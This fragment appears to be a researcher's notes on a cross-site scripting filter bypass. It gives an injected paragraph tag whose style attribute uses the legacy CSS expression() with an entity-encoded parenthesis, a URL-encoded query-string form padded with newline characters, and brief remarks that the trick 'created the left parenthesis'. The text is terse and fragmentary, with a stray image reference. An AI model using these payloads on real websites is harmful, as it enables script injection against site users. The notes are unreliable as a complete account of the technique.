 <p style=v:expression(alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:&v%0A%0Ab%0A%0A%0A%0A%0As:
It created the left parenthesis.(()
After cut-off
Bypass 1: expression()
 